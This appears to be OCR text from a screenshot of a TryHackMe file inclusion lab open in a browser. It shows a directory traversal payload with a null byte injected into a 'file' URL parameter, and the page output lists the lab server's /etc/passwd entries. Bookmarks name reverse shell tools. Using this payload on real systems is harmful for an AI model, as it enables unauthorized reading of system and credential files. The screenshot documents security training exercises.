 Lab #3
http://10.10.230.14/lab2.ph
Lab #2
10.10.230.14/lab3.php?file=..//..//../../../etc/passwd%00
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
File Inclusion Lab
Lab #3: Include a file in the input form below
File Name
For example: welcome
Include
Current Path
/var/www/html
File Content Preview of ..//..//../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh